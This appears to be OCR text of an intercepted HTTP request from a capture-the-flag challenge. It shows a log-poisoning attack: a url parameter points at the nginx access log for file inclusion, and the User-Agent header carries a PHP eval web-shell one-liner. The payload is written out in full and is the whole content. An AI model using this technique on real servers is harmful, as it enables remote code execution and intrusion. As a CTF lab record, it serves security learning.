 Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host:
c1ca45dd-ac69-4c09-b826-f51f8f3f7418.challenge.ctf.s
how
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36 <?php
@eval($_POST[1])?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
10 Connection: close